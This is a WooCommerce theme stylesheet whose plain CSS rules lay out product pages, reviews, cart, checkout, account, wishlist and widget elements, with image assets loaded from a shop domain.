.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist:hover{background-position:0 -472px}
.single-product.woocommerce div.product-actions div.yith-wcwl-add-to-wishlist{position:relative;}
.single-product.woocommerce div.product-actions .yith-wcwl-wishlistaddedbrowse span.feedback{margin-top:-40px;position:absolute;left:0;right:0;text-align:center;padding:5px 3px 8px;text-transform:uppercase;background-color:#1f1f1f;}
.single-product.woocommerce div.product-actions .yith-wcwl-wishlistaddedbrowse span.feedback:after{content:'';display:block;width:0;height:0;border-style:solid;border-width:10px 12px 0 12px;border-bottom-color:transparent;border-right-color:transparent;border-left-color:transparent;position:relative;margin-left:auto;margin-bottom:-15px;margin-right:auto;color:#1f1f1f;}
.single-product.woocommerce div.product form.cart .variations .label,
#product-box form.cart .variations .label,
.single-product.woocommerce div.product div.summary div.product_meta .sku_wrapper{display:block;}
.single-product.woocommerce div.product form.cart .variations .value,
#product-box form.cart .variations .value{display:block;}
div.summary.entry-summary form.variations_form.cart .single_variation_wrap{margin-top:20px;}
#product-box{border:1px solid;padding:3px;margin-bottom:50px;}
#product-box .border.group{border:1px solid;padding:8px 12px;}
#product-box .border.group p.price{margin:0;padding:10px 0;border-bottom:1px solid;display:block;text-align:right !important;background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/price-icon.png) center left no-repeat;}
#product-box .product-actions.count-2 > *{width:50%;}
#product-box .product-actions.count-1 > *{width:100%;}
#product-box .product-actions{margin:50px 0 10px 0;}
#product-box form.cart{padding-bottom:20px;border-bottom:1px solid;}
#product-box form.cart table.variations{width:100%;}
#product-box form.cart div.quantity{float:left;margin-right:5px;}
#product-box form.cart div.single_variation_wrap{margin-top:20px;}
#inquiry-form{border-bottom:1px solid;border-top:1px solid;}
#product-box #inquiry-form{border-top:none;}
#inquiry-form .product-inquiry{padding:15px 0;cursor:pointer;}
#inquiry-form .product-inquiry h4{display:inline-block;margin:0;vertical-align:middle;}
.woocommerce #inquiry-form .product-inquiry span{margin-right:10px;display:inline-block;}
.woocommerce #inquiry-form .product-inquiry span.fa{border:1px solid;font-size:13px;border-radius:50%;line-height:21px;text-align:center;width:24px;height:24px;}
.woocommerce #inquiry-form .contact-form{display:none;}
#modal-window{margin-bottom:25px;}
#modal-window div.modal-opener span.fa{font-size:20px;margin-right:5px;}
.woocommerce-tabs:before, .woocommerce-tabs:after{display:table;content:''}
.woocommerce-tabs:after{clear:both;}
.woocommerce-tabs{margin-top:20px;}
.woocommerce-tabs > div.panel{box-shadow:none;border:0;border-radius:0;}
.woocommerce-tabs ul.tabs{list-style:none;border-bottom:1px solid;padding:8px 0 0;margin:20px 0;}
.woocommerce-tabs ul.tabs li{display:inline-block;}
.woocommerce-tabs ul.tabs li.active a,
.woocommerce-tabs ul.tabs li a:hover{color:#1f1f1f;}
.woocommerce-tabs ul.tabs li{height:42px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/product-tabs-slash.png) right center no-repeat;border:0px !important;padding:0px 20px 0px 0px !important;margin:0px;}
.woocommerce-tabs ul.tabs li a{line-height:42px;}
.woocommerce-tabs #tab-description h2{display:none;}
.woocommerce-tabs #tab-reviews #reviews #comments{float:left;padding-right:34px;box-sizing:border-box;width:50%;}
.woocommerce-tabs #review_form_wrapper{display:inline-block;box-sizing:border-box;-moz-box-sizing:border-box;width:50%;border:1px solid;padding:3px;}
.woocommerce-tabs #review_form{border:1px solid;padding:10px 30px;}
.woocommerce-tabs #review_form p.must-log-in{margin-top:20px;}
.woocommerce-tabs #respond #reply-title{text-align:center;margin-bottom:20px;}
.woocommerce-tabs #comments ol.commentlist{padding:0;}
.woocommerce-tabs #comments ol.commentlist li{border:1px solid;padding:0 20px 20px 20px;}
.woocommerce-tabs #comments ol.commentlist li .comment-text{border-bottom:1px solid;padding-bottom:10px;position:relative;}
.woocommerce-tabs #comments ol.commentlist li .comment-text.arrow-down:after{border-width:13px 18px 0 0;left:60px;}
.woocommerce-tabs #comments ol.commentlist li .comment-text.arrow-down:before{border-width:15px 20px 0 0;left:60px;}
.woocommerce-tabs #comments ol.commentlist li .comment-text p{margin:0;}
.woocommerce-tabs #comments ol.commentlist li .comment-info{margin-top:20px;}
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta{overflow:hidden;height:65px;}
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta .author,
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta .timestamp-link{display:block;}
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta .product-rating{display:inline-block;}
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta .timestamp-link{margin-bottom:5px;}
.woocommerce-tabs #review_form .comment-form-rating{border-bottom:1px solid;border-top:1px solid;padding:10px 0;}
.woocommerce-tabs #review_form p.stars{overflow:hidden;position:relative;height:19px;width:70px;margin:0;}
.woocommerce-tabs #review_form p.stars:before{position:absolute;}
.woocommerce-tabs #review_form p.stars a{position:absolute;overflow:hidden;}
.woocommerce-tabs #review_form .stars a:before{top:0;position:absolute;left:0;visibility:hidden;}
.woocommerce-tabs #review_form p.stars a:hover:before, .woocommerce-tabs #review_form p.stars a:focus:before, .woocommerce-tabs #review_form p.stars a.active:before{visibility:visible;}
.woocommerce #review_form p.stars a.star-1, .woocommerce-page #review_form p.stars a.star-1{width:14px;z-index:10}
.woocommerce #review_form p.stars a.star-2, .woocommerce-page #review_form p.stars a.star-2{width:28px;z-index:9}
.woocommerce #review_form p.stars a.star-3, .woocommerce-page #review_form p.stars a.star-3{width:42px;z-index:8}
.woocommerce #review_form p.stars a.star-4, .woocommerce-page #review_form p.stars a.star-4{width:56px;z-index:7}
.woocommerce #review_form p.stars a.star-5, .woocommerce-page #review_form p.stars a.star-5{width:70px;z-index:6}
.woocommerce-tabs #reviews #commentform label, .woocommerce-tabs #reviews .ywsl-label{text-transform:none;color:#1f1f1f;}
#tab-reviews #reviews li .comment_container .description{margin-top:10px;}
.woocommerce-breadcrumb{margin:0px 15px 15px;}
.woocommerce #breadcrumbs{padding-left:15px;padding-right:15px;}
#product-nav{margin:25px 0 50px;position:relative;}
.ie9 #product-nav{padding-bottom:50px;}
#product-nav span.prev-label,
#product-nav span.next-label{position:absolute;top:-12px;}
.ie9 #product-nav span.prev-label,
.ie9 #product-nav span.next-label{top:10px;}
#product-nav span.prev-label{left:60px;}
#product-nav span.next-label{right:60px;}
#product-nav > a{overflow:hidden;width:30px;height:48px;-webkit-transition:width 0.4s, background-color 0.4s;transition:width 0.4s, background-color 0.4s;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);position:absolute;display:block;outline:none;text-align:left;z-index:1000;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:1px solid;}
#product-nav > a[rel='prev']{left:15px;}
#product-nav > a[rel='next']{right:15px;}
#product-nav > a:hover{width:240px;}
#product-nav span.glyphicon{position:absolute;z-index:100;padding:15px 5px 15px 0;width:30px;text-align:center;}
#product-nav > a[rel='next'] span.glyphicon{right:0;padding:15px 0 15px 1px;}
#product-nav div.prev-product,
#product-nav div.next-product{position:absolute;top:0;width:240px;height:48px;}
#product-nav div.next-product{right:0;}
#product-nav div.prev-product h5,
#product-nav div.next-product h5{position:relative;margin:0;line-height:45px;text-align:right;padding:0 55px 0 25px;text-transform:uppercase;}
#product-nav div.next-product h5{text-align:left;padding:0 25px 0 55px;}
#product-nav div.prev-product img.attachment-shop_thumbnail,
#product-nav div.next-product img.attachment-shop_thumbnail{position:absolute;top:0;height:45px;width:auto;right:7px;padding:2px 0;}
#product-nav div.next-product img.attachment-shop_thumbnail{left:7px;}
#slogan.yith-checkout-single span{font-size:24px;color:#bfbfbf;font-weight:400;}
#slogan.yith-checkout-single span.slogan-checkout{margin:0 20px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/slogan-checkout-icon.png) left top no-repeat;}
#slogan.yith-checkout-single span.slogan-cart{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/slogan-cart-icon.png) left top no-repeat;}
#slogan.yith-checkout-single span.slogan-complete{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/slogan-complete-icon.png) left top no-repeat;}
#slogan.yith-checkout-single span.slogan-checkout.current,
#slogan.yith-checkout-single span.slogan-cart.current,
#slogan.yith-checkout-single span.slogan-complete.current{background-position:left -37px;}
#slogan.yith-checkout-single span{padding-left:43px;}
.woocommerce form.cart-page, .woocommerce-page form.cart-page{margin-bottom:20px;}
.woocommerce table.shop_table.shipping td section p{margin-top:0;margin-bottom:8px;width:50%;display:inline-block;}
.woocommerce table.shop_table.shipping td section p.form-row-wide:first-child{width:100%;display:block;}
.woocommerce table.shop_table.shipping td section p.form-row-wide:nth-child(2){float:left;padding-right:2px;}
.woocommerce table.shop_table.shipping td section p.form-row-wide-last{padding-left:2px;}
.woocommerce table.shop_table.coupon td input[type="submit"]{float:right;margin-top:8px;}
.woocommerce table.shop_table.shipping td button[type="submit"]{float:right;}
.woocommerce .after-cart h3.head{margin:30px 0 15px 0;text-transform:uppercase;}
.woocommerce table.shop_table.coupon td, .woocommerce table.shop_table.shipping td{padding:0;}
.woocommerce .cart-collaterals{border:1px solid;padding:3px;}
.woocommerce .cart-collaterals .cart_totals{border:1px solid;padding:10px;}
.woocommerce table.shop_table.cart th,
#yith-wcwl-form table.shop_table th{padding:13px 0;vertical-align:middle;font-size:16px !important;text-transform:uppercase !important;}
.woocommerce table.shop_table.cart th.product-name{padding-left:105px;}
.woocommerce table.shop_table.cart td.product-remove a{display:block;width:17px;height:17px;margin:0 10px 0 5px;background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/remove-icon.png) center top no-repeat;}
.woocommerce table.shop_table.cart td.product-remove a:hover{background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/remove-icon.png) center bottom no-repeat;}
.woocommerce table.shop_table.cart div.product-thumbnail{padding-right:30px;}
.woocommerce table.shop_table.cart div.product-thumbnail img{width:75px;height:auto;}
.woocommerce table.cart td.product-name div.product-name-price, .woocommerce table.cart .product-thumbnail{vertical-align:middle;display:table-cell;}
.woocommerce table.cart td.product-name div.product-name-price div.product-name a{font-size:12px;color:#383838;}
.woocommerce table.cart td.product-name div.product-name-price div.product-price span{font-size:12px;color:#8a8a8a;}
.woocommerce table.shop_table.cart th.product-subtotal, .woocommerce table.shop_table.cart td.product-subtotal{text-align:right;padding-right:0;}
.woocommerce table.shop_table.cart td,
#yith-wcwl-form table.shop_table td{padding:18px 0px;vertical-align:middle;}
.woocommerce .cart-collaterals .cart_totals h3, #order_review_heading, #payment h3{margin:0 0 15px;text-transform:uppercase;text-align:center;}
.woocommerce table.shop_table.cart thead,
#yith-wcwl-form table.shop_table thead{border-top:1px solid;border-bottom:1px solid;}
.woocommerce table.shop_table.cart tbody,
#yith-wcwl-form table.shop_table tbody,
.woocommerce .cart-collaterals .cart_totals tbody tr.shipping{border-bottom:1px solid;}
.woocommerce .cart-collaterals .cart_totals table{margin-bottom:30px;}
.woocommerce .cart-collaterals .cart_totals tbody tr td{text-align:right;}
.woocommerce .cart-collaterals .cart_totals .cart_update_checkout input,
a.checkout-button.button.alt.wc-forward{width:100%;margin-bottom:5px;display:block;text-align:center !important;}
.woocommerce .cart-collaterals th, .woocommerce .cart-collaterals td span, .woocommerce .cart-collaterals table td, #order_review table th{font-size:14px;text-transform:uppercase;padding:7px 0;}
.woocommerce .cart-collaterals tr.shipping th, .woocommerce .cart-collaterals tr.shipping td{padding:7px 0 20px 0;}
#shipping_method li label, .woocommerce .cart-collaterals tr.shipping td, .woocommerce .cart-collaterals tr.shipping td span.amount, #payment li label{font-size:12px !important;}
#shipping_method li label{display:block;text-align:right !important;}
#shipping_method{padding:0;margin:0;list-style:none;}
#shipping_method li{margin-bottom:5px;}
#shipping_method li input{margin-left:5px;float:right;}
.woocommerce .cart-collaterals tr.order-total th, .woocommerce .cart-collaterals tr.order-total td span{padding:20px 0;}
.woocommerce table.shop_table div.product-name-price dl.variation,
.woocommerce table.shop_table td.product-name dl.variation{margin:5px 0;}
.woocommerce table.shop_table div.product-name-price dl.variation dt,
.woocommerce table.shop_table td.product-name dl.variation dt,
.woocommerce table.shop_table div.product-name-price dl.variation dd,
.woocommerce table.shop_table td.product-name dl.variation dd{display:inline-block;}
.woocommerce table.shop_table div.product-name-price dl.variation dd,
.woocommerce table.shop_table td.product-name dl.variation dd{margin-left:5px;}
.woocommerce table.shop_table div.product-name-price dl.variation dd p,
.woocommerce table.shop_table td.product-name dl.variation dd p{margin:0;}
.woocommerce table.shop_table.coupon.above-summary{margin-bottom:20px;}
.woocommerce .cart-empty{margin-top:30px;}
.woocommerce .cart-empty .empty-img, .woocommerce .cart-empty .empty-button p, .woocommerce .cart-empty .empty-message h2{display:block;text-align:center;}
.woocommerce .cart-empty .empty-message h2{text-transform:uppercase;}
nav.woocommerce-MyAccount-navigation div.user-profile{border-right:2px solid;}
nav.woocommerce-MyAccount-navigation .user-profile div.user-image{border:5px solid;display:inline-block;margin-right:10px;}
nav.woocommerce-MyAccount-navigation .user-profile div.user-image img{width:100%;height:auto;}
nav.woocommerce-MyAccount-navigation .user-profile div.user-logout{display:inline-block;vertical-align:bottom;}
nav.woocommerce-MyAccount-navigation .user-profile span.username{display:block;font-size:12px;margin-bottom:20px;text-align:left;}
nav.woocommerce-MyAccount-navigation .user-profile span.logout, .woocommerce-MyAccount-content .addresses .title a.edit{display:inline-block;padding:0 5px 1px;cursor:pointer;}
nav.woocommerce-MyAccount-navigation .user-profile span.logout a,.woocommerce-MyAccount-content .addresses .title a.edit{text-transform:uppercase;font-size:12px;}
nav.woocommerce-MyAccount-navigation ul{list-style:none;margin:0;padding:30px 0 20px 0;border-right:2px solid;}
nav.woocommerce-MyAccount-navigation ul li{border-bottom:1px solid;padding:10px 0px;}
nav.woocommerce-MyAccount-navigation ul li span{margin-right:10px;}
nav.woocommerce-MyAccount-navigation fieldset legend{display:none;}
nav.woocommerce-MyAccount-navigation .myaccount_user{margin-bottom:40px;}
nav.woocommerce-MyAccount-navigation .addresses .col-1, .woocommerce .addresses .col-1{width:50%;float:left;}
nav.woocommerce-MyAccount-navigation .addresses .col-2, .woocommerce .addresses .col-2{width:50%;float:right;}
nav.woocommerce-MyAccount-navigation .addresses .title{margin-bottom:10px;}
nav.woocommerce-MyAccount-navigation .addresses .title h3, .woocommerce .addresses .title h3{margin-bottom:5px;font-weight:400;}
nav.woocommerce-MyAccount-navigation div.woocommerce form p input[type="submit"]{float:right;}
nav.woocommerce-MyAccount-navigation{margin-bottom:50px;}
table.my_account_orders a.button.cancel, table.my_account_orders a.button.pay{margin-right:5px;}
.woocommerce form.checkout, .woocommerce-page form.checkout{margin-top:20px;margin-bottom:30px;}
#review-order-wrapper{border:1px solid;padding:5px;}
#order_review{border:1px solid;padding:15px;}
#order_review table tbody, #order_review table tfoot tr.shipping{border-bottom:1px solid;}
#order_review table tfoot tr.cart-subtotal th,
#order_review table tfoot tr.shipping th,
#order_review table tfoot tr.total th{padding:20px 0;}
#order_review table thead th.product-total{text-align:right;}
#order_review table td{text-align:right;}
#order_review table td.product-name{text-align:left;}
#order_review tr.cart_item td{padding:7px 0;}
#order_review #shipping_method li{margin-bottom:10px;}
#order_review #shipping_method li input{margin-top:3px;}
#payment{padding-top:15px;border-top:1px solid;}
#payment ul{list-style:none;margin:0;padding:0 0 15px 0;}
#payment .place-order input[type='submit']{width:100%;}
#payment li{border-bottom:1px solid;padding:11px 0;}
#payment li.payment_method_paypal label img{margin-left:5px;}
#payment label{margin:0;display:block;line-height:22px;}
#payment .input-radio{float:left;margin:0 15px 0 0;height:22px;}
div.woocommerce-shipping-fields #ship-to-different-address{margin-bottom:20px;}
#payment .form-row.terms{margin-top:10px;}
#payment .form-row.terms label, #ship-to-different-address label,
.woocommerce-billing-fields p.form-row.create-account label{display:inline;padding-left:10px;}
#payment .form-row.terms input#terms, #ship-to-different-address input,
.woocommerce-billing-fields p.form-row.create-account input,
.woocommerce form.login #rememberme, .woocommerce-page form.login #rememberme{margin-top:4px;float:left;}
#customer_details .details .woocommerce-shipping-fields, #customer_details #order_comments_field{margin-top:30px;}
.woocommerce form.login, .woocommerce-page form.login{margin:0;}
.woocommerce form.login .button, .woocommerce-page form.login .button,
.woocommerce form.register .button, .woocommerce-page form.register .button{float:right;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;}
.woocommerce form.login p, .woocommerce-page form.login p{margin-bottom:10px;overflow:hidden;}
.woocommerce form.login #rememberme, .woocommerce-page form.login #rememberme{margin-right:5px;}
.woocommerce form.login .lost_password, .woocommerce form.login label.inline{margin:0;}
#yith-wcwl-form h2{margin-bottom:25px;}
#yith-wcwl-form table.shop_table td.product-remove a{text-indent:-99999px;display:block;width:17px;height:17px;margin:0;background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/remove-icon.png) center top no-repeat;}
#yith-wcwl-form table.shop_table td.product-remove a:hover{background-position:center bottom;}
#yith-wcwl-form table.shop_table th.product-name{padding-left:0;}
#yith-wcwl-form table.shop_table th{text-align:center;}
#yith-wcwl-form table.shop_table th span,
#yith-wcwl-form table.shop_table td.product-name a{text-transform:uppercase !important;}
#yith-wcwl-form table.wishlist_table td.product-thumbnail a{width:75px;height:auto;display:block;}
#yith-wcwl-form table.shop_table th.product-name{text-align:left;}
#yith-wcwl-form table.shop_table td.product-add-to-cart{text-align:right;}
#yith-wcwl-form table.shop_table td.product-add-to-cart a{border-radius:0;}
#yith-wcwl-form .yith-wcwl-share{margin-top:20px;}
#yith-wcwl-form .yith-wcwl-share ul, #yith-wcwl-form .yith-wcwl-share ul li{margin:0;padding:0;height:auto;}
#yith-wcwl-form .yith-wcwl-share li a{width:32px;height:32px;display:inline-block;}
#yith-wcwl-form .yith-wcwl-share li:nth-child(even){margin:0 5px;}
#yith-wcwl-form .yith-wcwl-share li a.email{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/mail-icon.png);background-position:top center;background-repeat:no-repeat;}
#yith-wcwl-form .yith-wcwl-share li a.twitter{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/twitter-icon.png);background-position:top center;background-repeat:no-repeat;}
#yith-wcwl-form .yith-wcwl-share li a.facebook{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/facebook-icon.png);background-position:top center;background-repeat:no-repeat;}
#yith-wcwl-form .yith-wcwl-share li a.pinterest{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/pinterest-icon.png);background-position:top center;background-repeat:no-repeat;}
#yith-wcwl-form .yith-wcwl-share li a.googleplus{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/google-icon.png);background-position:top center;background-repeat:no-repeat;}
#yith-wcwl-form .yith-wcwl-share li a.googleplus:hover{background-position:bottom center;}
#yith-wcwl-form .yith-wcwl-share li a.email:hover{background-position:bottom center;}
#yith-wcwl-form .yith-wcwl-share li a.pinterest:hover{background-position:bottom center;}
#yith-wcwl-form .yith-wcwl-share li a.facebook:hover{background-position:bottom center;}
#yith-wcwl-form .yith-wcwl-share li a.twitter:hover{background-position:bottom center;}
.woocommerce ul.order_details, .woocommerce-page ul.order_details{margin:0 0 20px;list-style:none;padding:0;}
.woocommerce ul.order_details:before, .woocommerce-page ul.order_details:before{content:'';display:table;}
.woocommerce ul.order_details:after, .woocommerce-page ul.order_details:after{content:'';display:table;clear:both;}
.woocommerce ul.order_details.bacs_details, .woocommerce-page ul.order_details.bacs_details{margin:0 0 40px;}
.woocommerce ul.order_details.bacs_details h3, .woocommerce-page ul.order_details.bacs_details h3{font-weight:400;margin-bottom:10px;}
.woocommerce ul.order_details li, .woocommerce-page ul.order_details li{float:left;margin-right:20px;text-transform:uppercase;font-size:12px;border-right:1px dashed;padding-right:20px;}
.woocommerce ul.order_details li strong, .woocommerce-page ul.order_details li strong{display:block;text-transform:none;font-size:14px;}
.woocommerce table.shop_table.order_details, .woocommerce-page table.shop_table.order_details{margin-bottom:30px;}
.woocommerce table.shop_table.order_details thead,
.woocommerce table.shop_table.order_details tbody,
.woocommerce-page table.shop_table.my_account_orders thead{border-bottom:1px solid;}
.woocommerce table.shop_table.order_details tfoot tr:last-child,
.woocommerce-page table.shop_table.my_account_orders thead{border-top:1px solid;}
.woocommerce dl.customer_details dt{float:left;margin-right:5px;}
.woocommerce dl.customer_details dd{margin:0;}
.woocommerce table.shop_table.order_details th,
.woocommerce-page table.shop_table.my_account_orders th{padding:13px 0;vertical-align:middle;text-transform:uppercase !important;}
.woocommerce-page table.shop_table.my_account_orders th span{text-transform:uppercase !important;}
.woocommerce table.shop_table.order_details th.product-total,
.woocommerce table.shop_table.order_details tr.order_item td.product-total,
.woocommerce table.shop_table.order_details tfoot td,
.woocommerce-page table.shop_table.my_account_orders thead th,
.woocommerce-page table.shop_table.my_account_orders tbody td{text-align:center !important;}
.woocommerce table.shop_table.order_details tr.order_item td{padding:10px 0;}
.woocommerce-page table.shop_table.my_account_orders tbody td{padding:20px 0;}
.woocommerce-page table.shop_table.my_account_orders tbody td.order-number,
.woocommerce-page table.shop_table.my_account_orders thead th.order-number{text-align:left !important;}
.woocommerce-page table.shop_table.my_account_orders tbody td.order-actions{text-align:right !important;}
#my-account-content p.order-info mark{background:none;font-weight:700;color:inherit;}
#my-account-content p.order-again{margin-bottom:40px;}
#wp-social-login-connect-options{position:static;margin:0;}
#wp-social-login-connect-options a.link_socials{padding:0;}
#customer_login #wp-social-login-connect-with{margin-top:0px;display:block;text-transform:uppercase;}
#customer_login #wp-social-login-connect-options{margin-bottom:-10px;padding:10px 0px;}
#customer_login #wp-social-login-connect-options i{margin:0px;}
#customer_login p.lost_password{margin-top:-10px;margin-bottom:0;text-align:right;}
.wp-social-login-widget .wp-social-login-provider-list{padding-left:0;}
#my-account-content .wp-social-login-widget{margin-top:-35px;}
.wp-social-login-widget .wp-social-login-provider-list i{margin-right:3px;}
#show-category-product{margin-bottom:20px;}
#show-category-product ul.products li a.product-category-link,
.categories-slider ul.products li a.product-category-link{display:block;border:1px solid;padding:5px;}
#show-category-product div.category-name h4,
.categories-slider div.category-name h4{text-transform:uppercase;text-align:center;margin:15px 0 10px;}
#show-category-product div.category-thumb,
.categories-slider div.category-thumb{position:relative;overflow:hidden;}
#show-category-product div.category-thumb > img,
.categories-slider div.category-thumb > img{width:100%;transform:scale(1.2,1.2);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1.2,1.2);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1.2,1.2);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1.2,1.2);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1.2,1.2);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
#show-category-product a.product-category-link:hover div.category-thumb > img,
.categories-slider a.product-category-link:hover div.category-thumb > img{width:100%;transform:scale(1,2);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1.2);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1.2);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1.2);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1.2);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;-webkit-transform:scale(1.12);transform:scale(1.12);}
#show-category-product div.category-count,
.categories-slider div.category-count{position:absolute;background-color:rgba(0,0,0,0.79);top:0;left:0;width:100%;height:100%;opacity:0;transition-property:opacity;transition-timing-function:ease-out;transition-duration:250ms;-webkit-transition-property:opacity;-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transition-property:opacity;-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transition-property:opacity;-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transition-property:opacity;-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
#show-category-product div.category-count:before,
.categories-slider div.category-count:before{content:"";position:absolute;border:1px solid;display:block;top:10px;left:10px;right:10px;bottom:10px;opacity:0;pointer-events:none;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-backface-visibility:hidden;backface-visibility:hidden;}
#show-category-product div.category-count-content span,
.categories-slider div.category-count-content span{opacity:0;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;}
#show-category-product a.product-category-link:hover div.category-count,
.categories-slider a.product-category-link:hover div.category-count{opacity:1;}
#show-category-product a.product-category-link:hover div.category-count:before,
.categories-slider a.product-category-link:hover div.category-count:before{opacity:0.50;-webkit-transform:scale(1);transform:scale(1);}
#show-category-product a.product-category-link:hover div.category-count-content span,
.categories-slider a.product-category-link:hover div.category-count-content span{opacity:1;-webkit-transform:scale(1);transform:scale(1);}
#show-category-product div.category-count div.category-count-content,
.categories-slider div.category-count div.category-count-content{display:table;width:100%;height:100%;}
#show-category-product div.category-count div.category-count-content span,
.categories-slider div.category-count div.category-count-content span{display:table-cell;vertical-align:middle;text-transform:uppercase;text-align:center;font-size:11px;-webkit-transform:scale(1.2);transform:scale(1.2);color:#9a9a9a;}
.woocommerce ul.product_list_widget,
.widget.yit_products_category ul.product_list_widget{margin-left:0;padding-left:0;list-style:none;}
.woocommerce ul.product_list_widget li,
.widget.yit_products_category ul.product_list_widget li{margin-bottom:2px;border-bottom:1px solid;padding:10px 0px;margin-bottom:2px;min-width:65px;cursor:pointer;background-repeat:no-repeat;position:relative;overflow:hidden;}
.woocommerce ul.product_list_widget li.empty,
.widget.yit_products_category ul.product_list_widget li.empty{border-bottom:0;}
.woocommerce ul.product_list_widget li:hover,
.widget.yit_products_category ul.product_list_widget li:hover{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/widgets_shop_selector.png);background-position:right 10px;}
.woocommerce #header ul.product_list_widget li:hover,
.woocommerce #header .widget.yit_products_category ul.product_list_widget li:hover{background-image:none;}
.woocommerce ul.product_list_widget li img,
.widget.yit_products_category ul.product_list_widget li img{float:left;width:65px;height:auto;margin:0 15px 0 0;box-shadow:none;}
.woocommerce ul.product_list_widget li:hover:after,
.widget.yit_products_category ul.product_list_widget li:hover:after{content:"";display:block;clear:both;border:1px solid;position:absolute;top:0;bottom:2px;right:0;left:0;border-right:0;border-left:0;pointer-events:none;}
.woocommerce #header ul.product_list_widget li:hover:after,
#header .widget.yit_products_category ul.product_list_widget li:hover:after{border:0px;}
.woocommerce ul.product_list_widget li:first-child:hover:after,
.widget.yit_products_category ul.product_list_widget li:first-child:hover:after{border-top:0;}
.widget.woocommerce.widget_recently_viewed_products ul li .product_price,
.widget.woocommerce.widget_products ul li .product_price,
.widget.woocommerce.widget_top_rated_products ul li .product_price,
.widget.yit_products_category ul li .product_price,
.widget.woocommerce.widget_recent_reviews ul.product_list_widget li a,
.widget.woocommerce ul.product_list_widget a span.product_title{display:block;text-align:left;}
.widget.woocommerce.widget_products ul li .product_price{margin-top:5px;}
.widget.woocommerce ul.product_list_widget a span.product_title{padding-top:10px;}
.widget.woocommerce.widget_recently_viewed_products ins,
.widget.woocommerce.widget_products ins,
.widget.woocommerce.widget_top_rated_products ins,
.widget.yit_products_category ins{text-decoration:none;}
.widget.woocommerce.widget_products ul li .product_price del .amount,
.widget.yit_products_category ul li .product_price del .amount{margin-right:5px;}
.widget.woocommerce.widget_recent_reviews .reviewer{display:block;font-size:12px;}
.widget.woocommerce.widget_recent_reviews .star-rating, .widget.woocommerce.widget_top_rated_products .star-rating{display:block;clear:none;margin:3px 0;}
.woocommerce ul.product_list_widget li .star-rating,
.woocommerce-page ul.product_list_widget li .star-rating{float:none;}
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.product_list_widget li a{display:block;}
.widget.woocommerce.widget_recent_reviews ul.product_list_widget li a{margin-bottom:5px;}
.woocommerce-message,
.woocommerce-error,
.woocommerce-info{position:relative;min-height:50px;padding:14px 10px 14px 60px;margin-bottom:20px;}
.woocommerce-message{border:1px solid #dee09a;}
.woocommerce-info, .woocommerce.single-product .woocommerce-message{border:1px solid #dddddd;}
.woocommerce-error{border:1px solid #fdc1b1;}
.woocommerce-error{list-style:none;}
.woocommerce-error li{color:#c65132 !important;}
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-error:before{content:'';position:absolute;width:26px;height:26px;left:12px;top:12px;}
.woocommerce-message:before{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) top center no-repeat;}
.woocommerce.single-product .woocommerce-message:before{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) center -84px no-repeat;}
.woocommerce-error:before{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) center -56px no-repeat;}
.woocommerce-info:before{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) center -27px no-repeat;}
.woocommerce-message .button.wc-forward, .woocommerce-error .button.wc-forward{position:absolute;top:7px;right:8px;}
#wp-social-login-connect-with{margin-top:20px;display:block;}
.woocommerce ul.products li.product.grid .product-actions-wrapper .product-description,
.woocommerce ul.products li.product.masonry_item .product-actions-wrapper .product-description{display:none;}
